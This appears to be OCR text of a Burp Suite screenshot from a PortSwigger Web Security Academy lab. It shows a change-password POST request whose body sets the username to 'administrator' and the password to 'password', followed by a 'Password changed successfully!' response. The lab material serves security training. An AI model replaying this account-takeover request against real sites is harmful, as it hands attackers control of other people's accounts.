 Send
Cancel
<
>
Target: https://0aa500e6037548e5c0bf72b700650007.web-security-academy.n...
HTTP/
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /my-account/change-password HTTP/1.1
2 Host:
0aa500e6037548e5c0bf72b700650007.web-security-academy.net
3 Cookie: session=NgtsqnH65vwbA6mGRsmeP0HJ11DfLJsV
4 Content-Length: 108
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa500e6037548e5c0bf72b700650007.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa500e6037548e5c0bf72b700650007.web-security-acade
my.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=VjfjmnT31solIIJ97rQd27S0uINcdYCw&username=
administrator&new-password-1=password&new-password-2=
password
Wel
Aca
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back